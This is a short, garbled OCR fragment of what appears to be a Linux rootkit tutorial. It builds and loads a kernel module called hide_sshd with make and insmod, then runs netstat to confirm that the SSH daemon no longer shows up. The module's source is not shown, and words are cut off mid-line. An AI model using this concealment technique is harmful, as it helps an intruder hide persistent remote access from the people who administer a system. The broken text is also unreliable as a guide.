
Use the following makefile:
obj-m += hide_sshd.o
Compile using the following
comman
make
[notroot]$ 
make -C /usr/src/linux-`uname -r` SUBDIRS=$PWD modules
Insert the module:
[root]# 
insmod ./hide_sshd.ko
Now
will not be visible. Try the
sshd
nets
[notroot]# 
netstat -na | grep 22